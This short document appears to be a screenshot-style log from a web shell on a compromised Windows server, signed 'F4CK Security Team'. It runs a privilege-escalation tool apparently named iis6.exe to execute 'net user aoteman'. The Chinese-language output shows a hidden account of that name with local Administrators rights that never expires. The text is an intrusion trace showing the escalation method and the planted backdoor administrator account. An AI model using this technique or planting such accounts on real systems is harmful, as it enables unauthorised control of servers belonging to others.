 c:\windows\system32\cmd.exe
参数:
/c C:\wmpub\iis6.exe "net user aoteman" Submit
用户名 aoteman
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2014-7-22 22:16
密码到期 2014-9-3 21:04
密码可更改 2014-7-22 22:16
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
-------------------------------------------
F4CK
Security Team